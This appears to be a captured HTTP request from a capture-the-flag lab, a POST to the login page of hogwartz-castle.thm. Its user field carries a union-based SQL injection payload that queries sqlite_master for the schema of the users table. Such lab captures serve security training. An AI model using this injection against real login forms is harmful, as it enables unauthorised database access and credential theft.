 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 126
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/login
12 Upgrade-Insecure-Requests: 1
13
14 user=1'union+all+select+1,2,3,sql+FROM+sqlite_master+WHERE+type!%3d'meta'+AND+sql+NOT+NULL+AND+name+%3d'users'--&
password=PASS